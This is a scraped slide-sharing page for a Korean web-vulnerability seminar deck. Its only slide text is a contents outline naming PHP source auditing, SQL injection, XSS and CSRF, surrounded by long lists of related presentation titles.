Recommended

PPTX

Web vulnerability seminar2

PPTX

Web vulnerability seminar3

PPTX

PPTX

Web vulnerability seminar2

PDF

PDF

PPTX

PDF

PDF

처음배우는 자바스크립트, 제이쿼리 #4

PPTX

KEY

PDF

PDF

처음배우는 자바스크립트, 제이쿼리 #1

PPTX

PDF

PDF

PPTX

PPTX

유니티 REST API를 사용한 파이어 베이스의 데이터 베이스 사용.

PDF

PDF

PPTX

PDF

PPTX

PDF

PDF

Laravel 로 배우는 서버사이드 #4

PDF

PDF

PPTX

Fluent Python - Chapter 8

PDF

Codegate 2013 Junior - Music Player Exploit

PPTX

More Related Content

PPTX

Web vulnerability seminar2

PPTX

Web vulnerability seminar3

PPTX

PPTX

Web vulnerability seminar2

PDF

PDF

PPTX

PDF

What's hot

PDF

처음배우는 자바스크립트, 제이쿼리 #4

PPTX

KEY

PDF

PDF

처음배우는 자바스크립트, 제이쿼리 #1

PPTX

PDF

PDF

PPTX

PPTX

유니티 REST API를 사용한 파이어 베이스의 데이터 베이스 사용.

PDF

PDF

PPTX

PDF

PPTX

PDF

PDF

Laravel 로 배우는 서버사이드 #4

PDF

PDF

PPTX

Fluent Python - Chapter 8

Viewers also liked

PDF

Codegate 2013 Junior - Music Player Exploit

PPTX

PDF

How to find_vulnerability_in_software

PDF

Software Security - Vulnerability&Attack

PDF

PPTX

Browser Fuzzing with a Twist (and a Shake) -- ZeroNights 2015

PDF

Web vulnerability seminar1

PDF

취약점(Vulnerability) db 구조 설명

PDF

MBFuzzer : MITM Fuzzing for Mobile Applications

PDF

Inc0gnito fuzzing for_fun_sweetchip

PPTX

PDF

Fuzzing underestimated method of finding hidden bugs

PPTX

PDF

[2014 CodeEngn Conference 10] 심준보 - 급전이 필요합니다

PPTX

PPTX

PDF

FUZZING & SOFTWARE SECURITY TESTING

PPTX

Similar to Web vulnerability seminar4

PDF

PDF

PDF

[네이버D2SF] 안전한 서비스 운영을 위한 Ncloud 보안교육

PPTX

PPTX

PPTX

PPTX

파이널프로젝트 발표자료 Ob_20211101 (2)

PDF

PPTX

Wow hacker Level7 WriteUp

PDF

[D2 campus seminar]개발자가 꼭 알아야 할 보안이야기

PDF

[NDC07] 게임 개발에서의 클라이언트 보안 - 송창규

PDF

Mr.Robot CTF Write-Up (Korean version)

PPTX

PDF

PPTX

PPTX

PDF

[2007 CodeEngn Conference 01] amesianx - Art of Hooking

PDF

(Ficon2016) #2 침해사고 대응, 이렇다고 전해라

PDF

[무료] 시스템해킹(해커스쿨문제풀이) 공개버전

PDF

[2014 CodeEngn Conference 11] 최우석 - 자바스크립트 난독화 너네 뭐니?











Web vulnerability seminar4 1. 2. Contents



$ PHP + Source code auditing



$ DB + SQLi

$ XSS & CSRF



$ Something Else

$ Finish..?

